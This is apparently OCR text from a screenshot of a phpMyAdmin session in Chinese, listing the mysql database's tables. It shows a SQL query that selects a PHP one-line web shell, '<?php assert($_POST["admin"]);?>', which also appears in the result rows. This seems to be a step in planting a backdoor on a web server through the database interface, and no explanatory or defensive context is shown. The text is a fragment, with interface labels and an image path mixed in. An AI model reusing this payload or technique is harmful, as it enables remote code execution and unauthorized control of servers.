 cn/phpmyadmin/index.php?db=mysql&token=24be6ab5d68b009d1b5dc7dbb2db184a
phpMyAdmin
localhost » mysql
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0005 秒)
(最近使用的表) ...
mysql
SELECT '<?php assert($_POST["admin"]);?>'
columns_priv
db
event
func
general_log
help_category
help_keyword
help_relation
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php assert($_POST["admin"]);?>
<?php assert($_POST["admin"]);?>